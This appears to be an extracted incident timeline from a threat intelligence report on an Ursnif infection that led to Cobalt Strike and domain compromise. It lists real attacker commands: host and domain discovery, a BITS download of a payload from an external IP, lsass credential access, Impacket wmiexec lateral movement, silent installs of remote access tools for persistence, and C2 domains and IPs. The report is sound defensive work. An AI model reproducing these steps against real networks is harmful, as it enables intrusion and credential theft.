 Unwrapping Ursnifs Gifts
Day 1
11:33 UTC Initial Access
VHD Mounted C:\Users\<REDACTED>\Downloads\3488164.iso
11:33 UTC Process Injection and
Command and Control
Injected Process: explorer.exe
superstarts.top
193.106.191.186:80
11:34 UTC Ursnif Discovery
cmd /C "wmic computersystem get domain |more > C:\Users\<
REDACTED>AppData\Local\Temp\BD2C.bin1"
cmd /C "systeminfo.exe > C:\Users\S<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "net view >> C:\Users\<REDACTED>\AppData\Local\Temp\
BD2C.bin1"
cmd /C "nslookup 127.0.0.1 >> C:\Users\<REDACTED>\AppData\
Local\Temp\BD2C.bin1"
cmd /C "tasklist.exe /SVC >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "driverquery.exe >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "reg.exe query "HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\Uninstall" /s >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
11:39 UTC Command and Control
and Persistence
Registry Run Key
HKU\$USER-SID\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run\ManagerText
internetlined[.]com
208.91.197.91:80
Day 4
09:04 UTC Discovery
whoami
whoami /groups
09:05 UTC Execution
Cobalt Strike Powershell Payload via BITS
Start-BitsTransfer -Source 'http://193.201.9[.]199:80/a
09:08 UTC Cobalt Strike Discovery
cmd.exe /C net user <REDACTED>
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C ipconfig /all
C:\Windows\system32\cmd.exe /C systeminfo
09:18 UTC Credential Access on Beachhead
Process Create: ApplicationFrameHost.exe > rundll32.exe
PipeName: \postex_d311
CreateRemoteThread rundll32.exe > lsass.exe
Process accessed rundll32.exe > lsass.exe
09:21 UTC Lateral Movement to
Domain Controller
Impacket wmiexec.py
C:\Windows\system32\wbem\wmiprvse.exe -
secured -Embedding
cmd.exe /Q /c setup.msi 1> \\127.0.0.1\ADMIN$\__
1661700000.000000 2>&1
09:24 UTC Command and Control and
Persistence
Atera and Splashtop installed
C:\Windows\TEMP\SplashtopStreamer3500.
exe
msiexec.exe /i C:\Windows\TEMP\Setupx64.msi /lv* AteraSetupLog.txt /qn /norestart
09:27 UTC Lateral Movement and
Command and Control
Cobalt Strike executable transfered via SMB
C:\ProgramData\firefox.exe
93.201.9.199:443
10:38 UTC DC Discovery and Credential  Access
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C net group "domain admins" /domain
C:\Windows\system32\rundll32.exe
Process accessed lsass.exe
C:\Windows\system32\cmd.exe /C adcomp.bat
powershell  Get-ADComputer -Filter * -Properties
Name,Operatingsystem, OperatingSystemVersion,
OperatingSystemServicePack,IPv4Address
Day 5
10:32 UTC Discovery on Beachhead
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
23:39 Discovery from Domain Controller
Cobalt Strike RDP Proxy
C:\ProgramData\firefox.exe
Local Host IP:61421 > Local Host IP:3389
Domain Controller IP > Various Hosts:3389
explorer.exe
C:\Windows\system32\taskmgr.exe /4
Day 6
00:04 UTC Lateral Movement to Backup Server
RDP logon from Domain Controller IP
explorer.exe
C:\Windows\system32\taskmgr.exe /4
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\<REDACTED>\Desktop\New Text
Document.txt